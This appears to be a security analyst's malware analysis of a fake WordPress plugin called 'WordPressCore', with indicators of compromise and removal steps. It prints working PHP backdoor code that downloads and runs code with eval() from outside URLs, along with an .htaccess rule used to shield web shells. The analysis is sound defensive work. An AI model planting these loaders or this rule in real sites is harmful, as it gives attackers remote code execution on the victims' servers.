Technical Analysis

I investigated the WordPressCore plugin within the wp-content/plugins directory and found multiple signs of malicious activity. The fake plugin was designed to appear legitimate but was executing harmful actions.
Key Findings
-
HTAccess File The
.htaccessfile contained a directive to deny access to scripts with extensions associated with suspected files:<FilesMatch ".*\.(py|exe|phtml|php|PHP|Php|PHp|pHp|pHP|phP|PhP|php5|php6|php7|php8|pHtml|suspected)$"> Order Allow,Deny Deny from all </FilesMatch>This is a common technique used to obstruct access to web shells and malware scripts.
-

Crypto.txt File The
crypto.txtfile contained what appears to be encoded information. While I didn’t decode it, encoded files like this can store configuration or malicious payloads securely. -

External Script Calls Files like
hibgqdnj.phpandiaactvgd.phpcontained scripts designed to fetch external code and execute it. This is a critical finding indicating a potentially dangerous backdoor into the system.$url = "http://ndot.us/za"; $ch = curl_init($url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $result = curl_exec($ch); eval("?>".$result);function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_HEADER, 0); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_URL, $url); $data = curl_exec($ch); curl_close($ch); return $data; } eval("?>" . get('https://rentry.co/mmgbs/raw'));
Recommendations
-
Immediate Actions:
- Remove the fake plugin and referenced files immediately.
- Restore the site from a known clean backup.
- Update WordPress and all plugins to their latest versions.
-
Preventative Measures:
- Implement file integrity monitoring.
- Regularly audit plugins and themes for authenticity.
- Employ a strong Web Application Firewall (WAF).
VirusTotal Analysis: 🛡️ Zero-Day / Fully Undetected.
Attack Chain
- Investigated the WordPress plugins directory.
- Detected a fake plugin named ‘WordPressCore’.
- Analyzed the contents of key files associated with plugin activity.
Code Signature(s)
FILE: hibgqdnj.php
Analysis: This snippet fetches and executes external PHP code, potentially a backdoor.
<?php
$url = "http://ndot.us/za";
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
eval("?>".$result);FILE: iaactvgd.php
Analysis: This code downloads and executes a script from an external URL.
function get($url) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, $url);
$data = curl_exec($ch);
curl_close($ch);
return $data;
}
eval("?>" . get('https://rentry.co/mmgbs/raw'));Indicators of Compromise (IOCs)
hxxp://ndot[.]us/zahxxp://rentry[.]co/mmgbs/raw
Removal Protocol
- Remove fake plugin from
wp-content/plugins. - Delete
hibgqdnj.phpandiaactvgd.php. - Clear encoded content in
crypto.txt. - Review and reset file permissions.
Status: Active Threat.
Verification: Verified by MD Pabel.